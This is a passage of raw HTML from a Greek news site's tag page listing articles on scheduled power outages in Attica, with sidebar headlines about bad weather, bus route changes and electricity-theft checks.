				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-03-06T08:10:04+02:00">2 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/diakopes-revmatos-tin-tetarti-6-3-stin-attiki-deite-tis-perioches/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Διακοπές ρεύματος την Τετάρτη (6/3) στην Αττική &#8211; Δείτε τις περιοχές&amp;url=https://newsique.gr/diakopes-revmatos-tin-tetarti-6-3-stin-attiki-deite-tis-perioches/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-418889">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/diakopi-revmatos-simera-12-2-se-polles-perioches-tis-attikis-kai-sto-kentro-tis-athinas/" aria-label="Διακοπή ρεύματος σήμερα 12/2 σε πολλές περιοχές της Αττικής και στο κέντρο της Αθήνας">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/02/revma1-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/diakopi-revmatos-simera-12-2-se-polles-perioches-tis-attikis-kai-sto-kentro-tis-athinas/" rel="bookmark">Διακοπή ρεύματος σήμερα 12/2 σε πολλές περιοχές της Αττικής και στο κέντρο της Αθήνας</a>
		</h2></div>
										<p class="entry-summary">Διακοπές ρεύματος σύμφωνα με τις ανακοινώσεις του ΔΕΔΔΗΕ θα πραγματοποιηθούν σήμερα Δευτέρα, σε αρκετές περιοχές της Αττικής. Οι περιοχές της Αθήνας χωρίς ρεύμα: Μονά/Ζυγά οδός:ΑΙΟΛΟΥ απο κάθετο: ΕΡΜΟΥ έως κάθετο: ΧΡΥΣΟΣΠΗΛΙΩΤΙΣΗΣ από: 08:00 πμ έως: 09:00 πμ Ζυγά οδός:ΚΑΡΟΡΗ απο						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-02-12T08:40:16+02:00">2 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/diakopi-revmatos-simera-12-2-se-polles-perioches-tis-attikis-kai-sto-kentro-tis-athinas/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Διακοπή ρεύματος σήμερα 12/2 σε πολλές περιοχές της Αττικής και στο κέντρο της Αθήνας&amp;url=https://newsique.gr/diakopi-revmatos-simera-12-2-se-polles-perioches-tis-attikis-kai-sto-kentro-tis-athinas/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-334191">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/diakopi-revmatos-simera-deftera-7-11-2022-se-polles-perioches-oi-ores/" aria-label="Διακοπή ρεύματος σήμερα Δευτέρα 7/11/2022 σε πολλές περιοχές &#8211; Οι ώρες">
			<span class="rb-iwrap"><img width="600" height="400" src="https://newsique.gr/wp-content/uploads/2022/11/thiago-japyassu-DY63a5Y3NEA-unsplash.webp" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/diakopi-revmatos-simera-deftera-7-11-2022-se-polles-perioches-oi-ores/" rel="bookmark">Διακοπή ρεύματος σήμερα Δευτέρα 7/11/2022 σε πολλές περιοχές &#8211; Οι ώρες</a>
		</h2></div>
										<p class="entry-summary">Διακοπή ρεύματος σήμερα 7/11/2022: Σε προγραμματισμένη διακοπή ρεύματος προχωράει σήμερα Δευτέρα 7/11 ο ΔΕΔΔΗΕ. Δείτε αναλυτικά ώρες και περιοχές. Διακοπή ρεύματος σήμερα 7/11/2022: Χωρίς ρεύμα για μερικές ώρες θα αναγκαστούν να μείνουν μερικές περιοχές της Αττικής σήμερα καθώς ο ΔΕΔΔΗΕ						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2022-11-07T00:01:35+02:00">3 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/diakopi-revmatos-simera-deftera-7-11-2022-se-polles-perioches-oi-ores/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Διακοπή ρεύματος σήμερα Δευτέρα 7/11/2022 σε πολλές περιοχές &#8211; Οι ώρες&amp;url=https://newsique.gr/diakopi-revmatos-simera-deftera-7-11-2022-se-polles-perioches-oi-ores/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-317341">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/deddie-se-poies-perioches-tis-attikis-tha-ginoun-diakopes-revmatos-simera-1-8/" aria-label="ΔΕΔΔΗΕ: Σε ποιες περιοχές της Αττικής θα γίνουν διακοπές ρεύματος σήμερα (1/8)">
			<span class="rb-iwrap"><img width="740" height="493" src="https://newsique.gr/wp-content/uploads/2022/07/revma-3.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/deddie-se-poies-perioches-tis-attikis-tha-ginoun-diakopes-revmatos-simera-1-8/" rel="bookmark">ΔΕΔΔΗΕ: Σε ποιες περιοχές της Αττικής θα γίνουν διακοπές ρεύματος σήμερα (1/8)</a>
		</h2></div>
										<p class="entry-summary">Διακοπή ρεύματος σήμερα: Διακοπές ρεύματος έχουν προγραμματιστεί σήμερα Δευτέρα (1/8/2022) σε περιοχές της Αττικής. Δείτε τη λίστα&#8230; Διακοπή ρεύματος σήμερα: Σε πολλές περιοχές της Αττικής θα σημειωθεί τη Δευτέρα 1 Αυγούστου προγραμματισμένη διακοπή ρεύματος, σύμφωνα με ανακοίνωση του ΔΕΔΔΗΕ. «H						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2022-08-01T00:01:27+03:00">3 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/deddie-se-poies-perioches-tis-attikis-tha-ginoun-diakopes-revmatos-simera-1-8/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=ΔΕΔΔΗΕ: Σε ποιες περιοχές της Αττικής θα γίνουν διακοπές ρεύματος σήμερα (1/8)&amp;url=https://newsique.gr/deddie-se-poies-perioches-tis-attikis-tha-ginoun-diakopes-revmatos-simera-1-8/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
							<nav class="pagination-wrap pagination-number clearfix">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://newsique.gr/tag/diakopi-revmatos/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://newsique.gr/tag/diakopi-revmatos/page/6/">6</a>
<a class="next page-numbers" href="https://newsique.gr/tag/diakopi-revmatos/page/2/"><i class="rbi rbi-angle-right" aria-hidden="true"></i></a>		</nav>
						</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-b63702b7b41a83bdcfaaa1444c3ab062" id="newsi-b63702b7b41a83bdcfaaa1444c3ab062"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-b8fd18041038afc8c0d2f7a9b7829951" id="newsi-b8fd18041038afc8c0d2f7a9b7829951"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-d0b2d3adde929d235223945611ac70c6" id="newsi-d0b2d3adde929d235223945611ac70c6"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594422">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/" aria-label="Ο ΔΕΔΔΗΕ ενισχύει τους ελέγχους κατά των ρευματοκλοπών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/4632-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/" rel="bookmark">Ο ΔΕΔΔΗΕ ενισχύει τους ελέγχους κατά των ρευματοκλοπών</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594415">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/" aria-label="Έκτακτες κυκλοφοριακές ρυθμίσεις και τροποποιήσεις λεωφορειακών γραμμών λόγω κακοκαιρίας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/leoforeio-608-1-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/" rel="bookmark">Έκτακτες κυκλοφοριακές ρυθμίσεις και τροποποιήσεις λεωφορειακών γραμμών λόγω κακοκαιρίας</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594402">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/" aria-label="Αμοργός: Σοβαρές ζημιές από την χθεσινή κακοκαιρία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/52-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/" rel="bookmark">Αμοργός: Σοβαρές ζημιές από την χθεσινή κακοκαιρία</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594406">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" aria-label="Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/arvanitis-3-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" rel="bookmark">Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594415 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/" aria-label="Έκτακτες κυκλοφοριακές ρυθμίσεις και τροποποιήσεις λεωφορειακών γραμμών λόγω κακοκαιρίας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/leoforeio-608-1-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/" rel="bookmark">Έκτακτες κυκλοφοριακές ρυθμίσεις και τροποποιήσεις λεωφορειακών γραμμών λόγω κακοκαιρίας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T11:40:43+02:00">50 δευτερόλεπτα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Έκτακτες κυκλοφοριακές ρυθμίσεις και τροποποιήσεις λεωφορειακών γραμμών λόγω κακοκαιρίας&amp;url=https://newsique.gr/ektaktes-kykloforiakes-rythmiseis-kai-tropopoiiseis-leoforeiakon-grammon-logo-kakokairias/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594403 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" aria-label="Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/kerameos-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" rel="bookmark">Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T11:16:18+02:00">25 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις&amp;url=https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594422 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/" aria-label="Ο ΔΕΔΔΗΕ ενισχύει τους ελέγχους κατά των ρευματοκλοπών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/4632-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/" rel="bookmark">Ο ΔΕΔΔΗΕ ενισχύει τους ελέγχους κατά των ρευματοκλοπών</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T11:14:15+02:00">27 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ο ΔΕΔΔΗΕ ενισχύει τους ελέγχους κατά των ρευματοκλοπών&amp;url=https://newsique.gr/o-deddie-enischyei-tous-elegchous-kata-ton-revmatoklopon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594402 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/" aria-label="Αμοργός: Σοβαρές ζημιές από την χθεσινή κακοκαιρία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/52-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/" rel="bookmark">Αμοργός: Σοβαρές ζημιές από την χθεσινή κακοκαιρία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T10:54:52+02:00">47 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αμοργός: Σοβαρές ζημιές από την χθεσινή κακοκαιρία&amp;url=https://newsique.gr/amorgos-sovares-zimies-apo-tin-chthesini-kakokairia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594406 no-avatar">
							<div class="col-left">
					<div class="p-feat">
